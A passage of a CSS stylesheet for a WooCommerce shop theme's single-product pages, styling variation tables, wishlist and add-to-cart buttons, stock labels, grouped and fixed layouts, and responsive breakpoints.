  margin-bottom: 0;
  border-top: none;
  width: auto;
}
.product-information table.variations td.label,
.product-info-wrapper table.variations td.label,
.product-summary-center table.variations td.label {
  width: auto;
  padding: 0;
  border-top: none;
  display: block;
  text-align: left;
  border-bottom: none;
  vertical-align: middle;
}
.product-information table.variations td.label label,
.product-info-wrapper table.variations td.label label,
.product-summary-center table.variations td.label label {
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  margin-bottom: 9px;
}
.product-information table.variations td.value,
.product-info-wrapper table.variations td.value,
.product-summary-center table.variations td.value {
  border-top: none;
  border-bottom: none;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.product-information table.variations td.value select,
.product-info-wrapper table.variations td.value select,
.product-summary-center table.variations td.value select {
  margin-bottom: 2.14em;
}
.product-information table.variations tr:last-child td.value select,
.product-info-wrapper table.variations tr:last-child td.value select,
.product-summary-center table.variations tr:last-child td.value select {
  margin-bottom: 15px;
}
.product-information form.variations_form.cart .single_variation_wrap,
.product-info-wrapper form.variations_form.cart .single_variation_wrap,
.product-summary-center form.variations_form.cart .single_variation_wrap {
  display: inline-block;
  margin-top: 20px;
}
.product-information form.variations_form.cart .out-of-stock,
.product-info-wrapper form.variations_form.cart .out-of-stock,
.product-summary-center form.variations_form.cart .out-of-stock {
  height: auto;
  line-height: 1.8;
  padding: 1em;
}
.product-information .out-of-stock,
.product-info-wrapper .out-of-stock,
.product-summary-center .out-of-stock {
  display: inline-block;
  -webkit-border-radius: 0;
          border-radius: 0;
  border: 1px solid #f2f2f2;
  color: #000000 !important;
  text-transform: uppercase;
  font-size: 0.79rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-align: center;
  padding: 0 2em;
  position: relative;
  top: -1px;
  margin-right: 20px;
  line-height: 3.43rem;
  height: 3.43rem;
  background-color: #f2f2f2;
}
.product-information .out-of-stock + .yith-wcwl-add-to-wishlist,
.product-info-wrapper .out-of-stock + .yith-wcwl-add-to-wishlist,
.product-summary-center .out-of-stock + .yith-wcwl-add-to-wishlist {
  margin-bottom: 12px;
}
.product-information .email-link,
.product-info-wrapper .email-link,
.product-summary-center .email-link {
  margin-bottom: 10px;
  display: inline-block;
}
.product-information .product_meta,
.product-info-wrapper .product_meta,
.product-summary-center .product_meta {
  margin-bottom: 20px;
  margin-top: 10px;
  width: 100%;
  text-transform: uppercase;
  font-weight: bold;
  color: #1e1e1e;
  font-size: 12px;
}
.product-information .product_meta span span,
.product-info-wrapper .product_meta span span,
.product-summary-center .product_meta span span,
.product-information .product_meta span a,
.product-info-wrapper .product_meta span a,
.product-summary-center .product_meta span a {
  font-weight: normal;
  text-transform: none;
  color: #8a8a8a;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-information .product_meta span span:hover,
.product-info-wrapper .product_meta span span:hover,
.product-summary-center .product_meta span span:hover,
.product-information .product_meta span a:hover,
.product-info-wrapper .product_meta span a:hover,
.product-summary-center .product_meta span a:hover {
  color: #000;
}
.product-information .product_meta span.tagged_as a,
.product-info-wrapper .product_meta span.tagged_as a,
.product-summary-center .product_meta span.tagged_as a {
  text-transform: uppercase;
}
.product-information .product_meta > span,
.product-info-wrapper .product_meta > span,
.product-summary-center .product_meta > span {
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
}
.product-information .product_meta span.sku,
.product-info-wrapper .product_meta span.sku,
.product-summary-center .product_meta span.sku {
  position: relative;
  top: 0;
}
.product-information .product_meta .posted_in,
.product-info-wrapper .product_meta .posted_in,
.product-summary-center .product_meta .posted_in {
  display: none;
}
.product-information .product_meta .wcml_currency_switcher,
.product-info-wrapper .product_meta .wcml_currency_switcher,
.product-summary-center .product_meta .wcml_currency_switcher {
  margin-bottom: 20px;
}
.product-information .cart,
.product-info-wrapper .cart,
.product-summary-center .cart {
  margin-bottom: 15px;
  display: inline-block;
}
.product-information .cart::-moz-selection,
.product-info-wrapper .cart::-moz-selection,
.product-summary-center .cart::-moz-selection {
  background-color: transparent;
}
.product-information .cart::selection,
.product-info-wrapper .cart::selection,
.product-summary-center .cart::selection {
  background-color: transparent;
}
.product-information .cart + .compare,
.product-info-wrapper .cart + .compare,
.product-summary-center .cart + .compare {
  margin-top: 0;
  margin-bottom: 30px;
}
.product-information .share-title,
.product-info-wrapper .share-title,
.product-summary-center .share-title {
  float: left;
  line-height: 2rem;
  color: #1e1e1e;
  font-size: 13px;
  font-weight: bold;
}
.product-information .menu-social-icons,
.product-info-wrapper .menu-social-icons,
.product-summary-center .menu-social-icons {
  float: right;
  width: auto;
  padding-left: 0;
}
.product-information .menu-social-icons a:hover,
.product-info-wrapper .menu-social-icons a:hover,
.product-summary-center .menu-social-icons a:hover {
  color: #1e1e1e;
}
.product-information .menu-social-icons a svg,
.product-info-wrapper .menu-social-icons a svg,
.product-summary-center .menu-social-icons a svg {
  display: none;
}
.product-information .woocommerce-price-suffix,
.product-info-wrapper .woocommerce-price-suffix,
.product-summary-center .woocommerce-price-suffix {
  display: block;
  width: 100%;
  font-weight: 400;
  font-size: 16px;
  color: #808080;
}
.product-information .out-stock-wrapper,
.product-info-wrapper .out-stock-wrapper,
.product-summary-center .out-stock-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.product-information .out-stock,
.product-info-wrapper .out-stock,
.product-summary-center .out-stock {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0;
  left: 0;
}
.product-information .yith-wcwl-add-to-wishlist,
.product-info-wrapper .yith-wcwl-add-to-wishlist,
.product-summary-center .yith-wcwl-add-to-wishlist {
  display: block;
  margin-top: 17px;
  margin-bottom: 0;
  vertical-align: bottom;
  font-weight: 700;
}
.product-information .yith-wcwl-add-to-wishlist span.feedback,
.product-info-wrapper .yith-wcwl-add-to-wishlist span.feedback,
.product-summary-center .yith-wcwl-add-to-wishlist span.feedback {
  display: none;
}
.product-information .yith-wcwl-add-to-wishlist img,
.product-info-wrapper .yith-wcwl-add-to-wishlist img,
.product-summary-center .yith-wcwl-add-to-wishlist img {
  display: none !important;
}
.product-information .yith-wcwl-add-to-wishlist a:not(.alt),
.product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt),
.product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt) {
  padding-left: 0;
  font-size: 14px;
  letter-spacing: 1px;
  position: relative;
  top: -6px;
  border: none;
  word-break: break-word;
  word-wrap: break-word;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,
.product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,
.product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before {
  display: inline-block;
  content: "\e908" !important;
  font-family: 'xstore-icons';
  margin-right: 10px;
  font-size: 1.25rem;
  position: relative;
  top: 3px;
  background-color: transparent !important;
  -webkit-transition: inherit;
          transition: inherit;
}
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt),
.product-info-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt),
.product-summary-center .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt),
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:not(.alt),
.product-info-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:not(.alt),
.product-summary-center .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:not(.alt) {
  font-size: 14px;
  padding-left: 0;
}
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt):before,
.product-info-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt):before,
.product-summary-center .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt):before,
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:not(.alt):before,
.product-info-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:not(.alt):before,
.product-summary-center .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:not(.alt):before {
  content: "\e908" !important;
  font-family: 'xstore-icons';
}
.product-information .clear,
.product-info-wrapper .clear,
.product-summary-center .clear {
  display: none;
}
.product-information .cart + .yith-wcwl-add-to-wishlist,
.product-info-wrapper .cart + .yith-wcwl-add-to-wishlist,
.product-summary-center .cart + .yith-wcwl-add-to-wishlist {
  margin-bottom: 25px;
}
.product-information .added-cart-tooltip,
.product-info-wrapper .added-cart-tooltip,
.product-summary-center .added-cart-tooltip {
  margin-top: -109px;
  left: 159px;
}
.product-information .added-cart-tooltip:before,
.product-info-wrapper .added-cart-tooltip:before,
.product-summary-center .added-cart-tooltip:before,
.product-information .added-cart-tooltip:after,
.product-info-wrapper .added-cart-tooltip:after,
.product-summary-center .added-cart-tooltip:after {
  right: auto;
  left: 32%;
}
a.add_to_wishlist .et-tooltip {
  display: none !important;
}
.single-product-xsmall .single_add_to_cart_button {
  margin-bottom: 20px;
}
.single-product-xsmall .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.single-product-xsmall .quantity {
  margin-bottom: 30px;
}
.size-guide {
  font-size: 1rem;
  margin-bottom: 1.67em;
  display: inline-block;
  width: auto;
  padding: 10px 10px 10px 33px;
  background: #f7f7f7 url(images/size-guide.png) no-repeat 10px center;
}
.size-guide a {
  text-transform: none;
}
.product-share {
  padding: 15px 0;
  overflow: hidden;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  text-transform: uppercase;
}
.product-share ul {
  margin-bottom: 0;
}
.product-share ul li {
  margin-bottom: 0;
}
.product-share ul li a {
  padding: 3px 10px;
  color: #8a8a8a;
}
.product-share ul li:last-child a {
  padding-right: 0;
}
.tooltipster-default {
  background-color: #fff;
  border: 1px solid #e6e6e6;
  color: #808080;
  font-size: 12px;
}
.single_add_to_cart_button {
  line-height: 3.2rem;
  height: 3.42rem;
  padding: 0 1.93em;
  font-weight: 400;
  font-size: 1.14rem;
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
  min-width: 200px;
  margin-right: 0.4rem;
}
.single_add_to_cart_button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.single_add_to_cart_button:focus {
  color: white;
}
.single_add_to_cart_button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.single_add_to_cart_button:focus {
  color: white;
}
.single_add_to_cart_button:hover {
  border-color: #4c4c4c !important;
}
.added_to_cart {
  display: none;
}
.product-lightbox-btn {
  position: absolute;
  bottom: 10px;
  left: 25px;
  z-index: 1001;
  font-size: 0;
  background-color: #fafafa;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}
.product-lightbox-btn:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f065";
  font-size: 12px;
}
.single_variation .price {
  margin: 10px 0;
  font-size: 18px;
}
.single_variation .price del .amount {
  font-size: 16px;
}
.woocommerce-variation-price {
  width: 100%;
  margin: 10px 0 15px;
}
.woocommerce-variation-price .woocommerce-Price-amount {
  font-size: 22px;
}
.hide-product-name .product_title {
  display: none;
}
.product-images .out-stock {
  display: none;
}
.single-product .carousel-area {
  margin-top: 10px;
}
.single-product .product-images .onsale {
  z-index: 101;
}
.single-product .product-images:hover .swiper-button-prev,
.single-product .product-images:hover .swiper-button-next {
  opacity: 1;
  z-index: 99999;
}
.single-product .product-information .yith-wcwl-add-to-wishlist a:not(.alt) {
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.single-product .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before {
  -webkit-transition: inherit;
          transition: inherit;
}
.single-product .single-product-large .product-type-grouped .product-information .et-wishlist-holder.position-after a:not(.alt),
.single-product .single-product-large.product-type-grouped .product-type-grouped .product-information .et-wishlist-holder.position-after a:not(.alt),
.single-product .single-product-large .product-type-variable .product-information .et-wishlist-holder.position-after a:not(.alt),
.single-product .single-product-large.product-type-grouped .product-type-variable .product-information .et-wishlist-holder.position-after a:not(.alt),
.single-product .single-product-large .product-information .et-wishlist-holder.position-after a:not(.alt),
.single-product .single-product-large.product-type-grouped .product-information .et-wishlist-holder.position-after a:not(.alt) {
  font-size: 0;
}
.single-product .single-product-large .product-type-grouped .product-information .et-wishlist-holder.position-after a:not(.alt):hover,
.single-product .single-product-large.product-type-grouped .product-type-grouped .product-information .et-wishlist-holder.position-after a:not(.alt):hover,
.single-product .single-product-large .product-type-variable .product-information .et-wishlist-holder.position-after a:not(.alt):hover,
.single-product .single-product-large.product-type-grouped .product-type-variable .product-information .et-wishlist-holder.position-after a:not(.alt):hover,
.single-product .single-product-large .product-information .et-wishlist-holder.position-after a:not(.alt):hover,
.single-product .single-product-large.product-type-grouped .product-information .et-wishlist-holder.position-after a:not(.alt):hover {
  font-size: 0px;
}
.single-product .product-type-grouped .product-information .et-wishlist-holder.position-after,
.single-product .product-type-variable .product-information .et-wishlist-holder.position-after,
.single-product .product-information .et-wishlist-holder.position-after,
.single-product .product-info-wrapper .et-wishlist-holder.position-after {
  float: right;
}
.single-product .product-type-grouped .product-information .et-wishlist-holder.position-under,
.single-product .product-type-variable .product-information .et-wishlist-holder.position-under,
.single-product .product-information .et-wishlist-holder.position-under,
.single-product .product-info-wrapper .et-wishlist-holder.position-under {
  padding-top: 10px;
}
.single-product .product-type-grouped .product-information .et-wishlist-holder.type-icon a:not(.alt),
.single-product .product-type-variable .product-information .et-wishlist-holder.type-icon a:not(.alt),
.single-product .product-information .et-wishlist-holder.type-icon a:not(.alt),
.single-product .product-info-wrapper .et-wishlist-holder.type-icon a:not(.alt) {
  font-size: 0;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.single-product .product-type-grouped .product-information .et-wishlist-holder.type-icon a:not(.alt):hover,
.single-product .product-type-variable .product-information .et-wishlist-holder.type-icon a:not(.alt):hover,
.single-product .product-information .et-wishlist-holder.type-icon a:not(.alt):hover,
.single-product .product-info-wrapper .et-wishlist-holder.type-icon a:not(.alt):hover {
  font-size: 14px;
}
.single-product .product-type-grouped .product-information .et-wishlist-holder.type-icon-text a:not(.alt),
.single-product .product-type-variable .product-information .et-wishlist-holder.type-icon-text a:not(.alt),
.single-product .product-information .et-wishlist-holder.type-icon-text a:not(.alt),
.single-product .product-info-wrapper .et-wishlist-holder.type-icon-text a:not(.alt) {
  font-size: 14px;
}
.single-product .product-type-variable .product-information .et-wishlist-holder.position-after,
.single-product .product-type-grouped .product-information .et-wishlist-holder.position-after,
.single-product .product-info-wrapper .product-information .et-wishlist-holder.position-after {
  float: none;
  display: inline;
}
.single-product .variations + .qty-span {
  padding-top: 5px;
}
.single-product .product-information form.variations_form.cart .single_variation_wrap {
  margin-top: 0;
}
.single-product .quantity {
  display: inline-block;
  margin-right: 20px;
}
.single-product .menu-social-icons i {
  z-index: 0;
}
.et-full-screen-products .et-wishlist-holder.position-after {
  display: inline;
}
.et-full-screen-products .et-wishlist-holder.type-icon a:not(.alt) {
  font-size: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.et-full-screen-products .et-wishlist-holder.type-icon a:not(.alt):hover {
  font-size: 14px !important;
}
.et-full-screen-products .et-wishlist-holder.type-icon-text a:not(.alt) {
  font-size: inherit !important;
}
.group_table tr,
.group_table td {
  border: none;
}
.group_table td.price {
  width: auto;
  margin: 0;
  float: none;
  padding: 0;
  font-size: 1.14rem;
  line-height: 50px;
  vertical-align: middle;
}
.group_table td.price p {
  margin-bottom: 0 !important;
}
.group_table .quantity {
  margin-bottom: 0;
}
.group_table td.label {
  line-height: 50px;
  display: table-cell;
  text-align: left;
  vertical-align: middle;
}
.group_table td.label label {
  text-transform: uppercase;
  font-size: 1rem;
  font-weight: bold;
  margin-bottom: 0;
}
.group_table td:first-child {
  vertical-align: top;
}
.product-type-grouped button[type="submit"] {
  margin-left: 0 !important;
}
.product-type-grouped .product-information .cart {
  width: 100%;
}
.product-type-grouped .product-information .yith-wcwl-add-to-wishlist a:not(.alt) {
  font-size: 0;
}
.product-type-grouped .product-information .yith-wcwl-add-to-wishlist a:not(.alt) :before {
  font-size: 20px;
}
.product-type-grouped .product-information .woocommerce-price-suffix {
  line-height: 1.2;
  font-size: 0.79em;
}
.product-type-grouped .product-information .price {
  line-height: 1.2;
}
/* Variable product */
.product-type-variable .yith-wcwl-add-to-wishlist {
  display: block;
}
/* Large Single Product */
.single-product-large .product-information-inner {
  width: 100%;
  padding: 60px;
  border: 20px solid #f7f7f7;
}
.single-product-large .product-information-inner .yith-wcwl-add-to-wishlist a:not(.alt) {
  font-size: 14px;
}
.single-product-large .added-cart-tooltip {
  left: 225px;
}
/* Fixed Single Product */
.affix-bottom {
  position: absolute;
}
.product-summary-fixed .fixed-content {
  text-align: right;
}
.fixed-product-block {
  min-height: 75vh;
  display: table;
}
.fixed-product-block .fixed-content {
  display: table-cell;
  vertical-align: middle;
}
.fixed-product-block .fixed-content .title {
  font-size: 1.5rem;
  text-transform: uppercase;
}
.fixed-product-block .fixed-content .products-page-cats a {
  color: #8a8a8a;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1rem;
}
.fixed-product-block .fixed-content .price {
  text-align: left;
  margin-bottom: 20px;
}
.fixed-product-block .fixed-content .cart {
  border: none;
  padding: 0;
}
.fixed-product-block .fixed-content .cart button[type="submit"],
.fixed-product-block .fixed-content .cart .button {
  float: none;
  margin: 0 auto;
  display: inline-block;
}
.fixed-product-block .fixed-content .quantity {
  float: none;
  margin: 0 auto 20px;
}
.fixed-product-block .fixed-content table.variations td.label {
  text-align: left;
}
.fixed-product-block .fixed-content .group_table td.label {
  vertical-align: top;
}
.fixed-product-block .fixed-content .product-share {
  text-align: left;
}
.fixed-product-block .fixed-content .share-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #1e1e1e;
  display: inline-block;
  vertical-align: middle;
  line-height: 2rem;
  font-size: 13px;
}
.fixed-product-block .fixed-content .menu-social-icons {
  display: inline-block;
  float: right;
  vertical-align: middle;
  padding-left: 0;
}
.fixed-product-block .fixed-content .menu-social-icons li a {
  padding: 3px 6px;
}
.fixed-product-block .fixed-content .menu-social-icons li a:hover {
  color: #000;
}
.fixed-product-block .fixed-content .yith-wcwl-add-to-wishlist {
  display: block;
}
.fixed-product-block .fixed-content .yith-wcwl-add-to-wishlist a:not(.alt) {
  font-size: 0.86rem;
}
.fixed-product-block .woocommerce-product-rating {
  margin-top: 15px;
}
.product-type-simple .fixed-product-block .fixed-content .cart .button {
  margin-bottom: 12px;
}
.product-fixed-content .product-content > .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
.product-fixed-content .product-information {
  padding-top: 0;
}
.product-fixed-content .product-information-inner {
  display: table;
  width: 100%;
}
.single-product-wide.product-fixed-content .product-information-inner {
  padding-left: 7vw;
  padding-right: 7vw;
}
.single-product-wide.product-fixed-content .product-information-inner .fixed-content {
  display: table-cell;
  vertical-align: middle;
}
.single-product-wide .added-cart-tooltip {
  left: 30%;
}
/* Single Product Center */
.single-product-center .product-content > .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.single-product-center .product-summary-center,
.single-product-center .product-images,
.single-product-center .product-information {
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}
.single-product-center .product_title {
  font-size: 42px;
  line-height: 42px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.single-product-center .products-page-cats {
  color: #808080;
  margin-bottom: 10px;
  display: none;
}
.single-product-center .products-page-cats a {
  color: #808080;
  font-size: 16px;
}
.single-product-center .products-page-cats a:hover {
  color: #000;
}
.single-product-center .price {
  font-size: 18px;
  margin-bottom: 15px;
}
.single-product-center .star-rating span:before {
  color: #000;
}
.single-product-center .woocommerce-review-link {
  font-size: 14px;
}
.single-product-center .woocommerce-review-link:hover {
  color: #000 !important;
}
.single-product-center table.variations td.label {
  text-align: left;
}
.single-product-center .group_table td.label {
  vertical-align: top;
}
.single-product-center .product_meta .sku_wrapper {
  margin-bottom: 10px;
  display: block;
  color: #262626;
}
.single-product-center .product_meta .sku_wrapper span {
  color: #666;
}
.single-product-center .product_meta .posted_in,
.single-product-center .product_meta .tagged_as {
  display: block;
  color: #262626;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
}
.single-product-center .product_meta .posted_in a,
.single-product-center .product_meta .tagged_as a {
  text-transform: none;
  color: #666;
}
.single-product-center .product_meta .posted_in a:hover,
.single-product-center .product_meta .tagged_as a:hover {
  color: #000;
}
.single-product-center .product-share {
  margin-top: 30px;
}
.single-product-center .product-share .share-title {
  display: inline-block;
  margin-top: 5px;
}
.single-product-center .product-share ul {
  float: right;
  padding-left: 0;
}
.single-product-center .group_table .quantity.buttons_added {
  width: 122px;
}
.single-product-center .group_table tr,
.single-product-center .group_table td {
  padding: 10px 5px;
  vertical-align: middle !important;
}
.single-product-center .group_table label a {
  font-size: 0.8rem;
}
.single-product-center .group_table .price {
  line-height: 20px !important;
}
.single-product-center .group_table .price ins {
  padding-left: 0;
}
.single-product-center .product-information .title {
  font-size: 20px;
  letter-spacing: 1px;
}
.single-product-center table.variations {
  margin-bottom: 0;
  border-top: none;
  width: auto;
}
.single-product-center table.variations td.label {
  width: auto;
  padding: 0;
  border-top: none;
  display: block;
  text-align: left;
  border-bottom: none;
  vertical-align: middle;
}
.single-product-center table.variations td.label label {
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  margin-bottom: 9px;
}
.single-product-center table.variations td.value {
  border-top: none;
  border-bottom: none;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.single-product-center table.variations td.value select {
  margin-bottom: 2.14em;
  /*width: 11em;*/
}
.single-product-center table.variations tr:last-child td.value select {
  margin-bottom: 15px;
}
.single-product-center form.variations_form.cart .single_variation_wrap {
  display: inline-block;
  margin-top: 20px;
}
.single-product-center form.variations_form.cart .out-of-stock {
  height: auto;
  line-height: 1.8;
  padding: 1em;
}
.single-product-center .out-of-stock {
  display: inline-block;
  -webkit-border-radius: 0;
          border-radius: 0;
  border: 1px solid #f2f2f2;
  color: #000000;
  text-transform: uppercase;
  font-size: 0.79rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-align: center;
  padding: 0 2em;
  position: relative;
  top: -1px;
  margin-right: 20px;
  line-height: 3.43rem;
  height: 3.43rem;
  background-color: #f2f2f2;
}
.single-product-center .out-of-stock + .yith-wcwl-add-to-wishlist {
  margin-bottom: 12px;
}
.single-product-center .email-link {
  margin-bottom: 10px;
  display: inline-block;
}
/* Safary supports for quantity buttons */
_:-webkit-full-screen:not(:root:root),
.single-product .quantity {
  margin-bottom: 0;
  vertical-align: middle;
}
_:-webkit-full-screen:not(:root:root),
.quantity.buttons_added span,
_:-webkit-full-screen:not(:root:root),
.quantity.buttons_added input[type="number"] {
  float: left;
}
_::-webkit-full-page-media,
_:future,
:root .single-product .quantity {
  margin-bottom: 0;
  vertical-align: middle;
}
_::-webkit-full-page-media,
_:future,
:root .quantity.buttons_added span,
_::-webkit-full-page-media,
_:future,
:root .quantity.buttons_added input[type="number"] {
  float: left;
}
@media only screen and (min-width: 992px) {
  .single-product .col-lg-3.product-information .menu-social-icons,
  .single-product .col-lg-3.product-info-wrapper .menu-social-icons,
  .single-product .col-lg-3.product-summary-center .menu-social-icons {
    float: left;
  }
  .product-information.col-lg-3 .et-wishlist-holder.position-after,
  .product-information.col-lg-3 .et-wishlist-holder.position-under {
    float: none;
    padding-top: 0;
  }
}
@media only screen and (max-width: 1200px) {
  .group_table .quantity.buttons_added span {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-information .et-wishlist-holder.position-after.type-icon,
  .product-type-grouped .product-information .et-wishlist-holder.position-after.type-icon,
  .product-type-variable .product-information .et-wishlist-holder.position-after.type-icon {
    float: none;
    display: inline;
  }
  .product-information .et-wishlist-holder.position-after.type-icon a:not(.alt):hover,
  .product-type-grouped .product-information .et-wishlist-holder.position-after.type-icon a:not(.alt):hover,
  .product-type-variable .product-information .et-wishlist-holder.position-after.type-icon a:not(.alt):hover {
    font-size: 9px;
  }
  .product-information .et-wishlist-holder.position-after.type-icon-text a:not(.alt),
  .product-type-grouped .product-information .et-wishlist-holder.position-after.type-icon-text a:not(.alt),
  .product-type-variable .product-information .et-wishlist-holder.position-after.type-icon-text a:not(.alt) {
    font-size: 9px;
  }
  .single-product-wide .added-cart-tooltip {
    left: 90px;
    margin-top: -60px;
  }
  .single-product-xsmall .added-cart-tooltip {
    left: 0;
    margin-top: -60px;
  }
}
@media only screen and (min-width: 1200px) {
  .single-product-xsmall .added-cart-tooltip {
    margin-top: -125px;
  }
  .single-product-xsmall .added-cart-tooltip:before,
  .single-product-xsmall .added-cart-tooltip:after {
    left: 20%;
  }
}
@media only screen and (min-width: 768px) {
  .single-product-booking.product-type-grouped .group_table td.label,
  .single-product-booking.product-type-grouped .group_table td:first-child {
    display: block;
    text-align: center;
  }
  .single-product-booking.product-type-grouped .group_table .quantity.buttons_added {
    margin-right: 0;
  }
  .single-product-booking.product-type-grouped .product-side-information-inner .price {
    display: block;
  }
}
@media only screen and (min-width: 1200px) and (max-height: 1080px) {
  .fixed-product-block {
    min-height: 100vh;
  }
}
@media only screen and (max-width: 992px) {
  .product-images {
    margin-bottom: 40px;
    padding: 0 15px;
  }
  .product-images .onsale {
    top: 15px;
    left: 3px;
  }
  .single-product-center .product-content > .row {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .single-product-center .product-summary-center {
    width: 50%;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .single-product-center .product-images {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    width: 100%;
  }
  .single-product-center .product-information {
    width: 50%;
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .single-product-fixed .product-content > .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .single-product-fixed .product-summary-fixed {
    width: 60%;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .single-product-fixed .product-images {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    width: 100%;
  }
  .single-product-fixed .product-information {
    width: 40%;
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .single-product-wide.product-fixed-content .product-information-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .single-product-wide.product-fixed-content .product-images {
    width: 100%;
  }
  .single-product-wide.product-fixed-content .product-information {
    padding-top: 0;
    width: 100%;
  }
  .single-product-wide .added-cart-tooltip {
    left: 20%;
  }
  .product-fixed-images .product-content > .row,
  .product-fixed-content .product-content > .row {
    display: block;
  }
  .sidebar-mobile-hide .single-product-sidebar {
    display: none;
  }
  .single-product-fixed .product-summary-fixed {
    margin-bottom: 30px;
  }
  .single-product-fixed .product-summary-fixed .fixed-content {
    text-align: left;
  }
  .single-product-fixed .product-images {
    width: 100%;
    margin-bottom: 0;
    display: inline-block;
  }
  .single-product-fixed .product-images .product-images-gallery > div {
    width: 50%;
    float: left;
    padding: 0 15px;
  }
  .single-product-fixed .product-images .product-images-gallery > div:nth-child(2n+1) {
    clear: both;
  }
  .single-product-fixed .product-images .product-images-gallery > div .product-lightbox-btn {
    left: 20px;
    bottom: 20px;
  }
  .single-product-fixed .product-images .type-label-2 {
    top: 10px;
    left: 40px;
  }
  .single-product-fixed .fixed-product-block .fixed-content {
    display: block;
    width: 100%;
  }
  .single-product-fixed .fixed-product-block table.variations td.value select {
    margin-left: auto;
    margin-right: auto;
  }
  .fixed-product-block {
    height: auto;
    display: block;
    min-height: 100px;
  }
  .single-product .product-information .et-wishlist-holder.position-after {
    float: none;
    display: inline;
  }
  .single-product .col-md-3 .menu-social-icons {
    float: right;
  }
  .single-product-xsmall .added-cart-tooltip {
    margin-top: -134px;
  }
}
@media only screen and (max-width: 768px) {
  .main-images .owl-next {
    right: 15px !important;
  }
  .main-images .owl-prev {
    left: 15px !important;
  }
}
@media only screen and (max-width: 700px) {
  .single-product-center .product-summary-center,
  .single-product-center .product-information {
    width: 100%;
  }
  .single-product-center .product-summary-center {
    margin-bottom: 30px;
  }
  .single-product-fixed .product-summary-fixed,
  .single-product-fixed .product-information {
    width: 100%;
  }
  .single-product-fixed .product-summary-fixed {
    margin-bottom: 30px;
  }
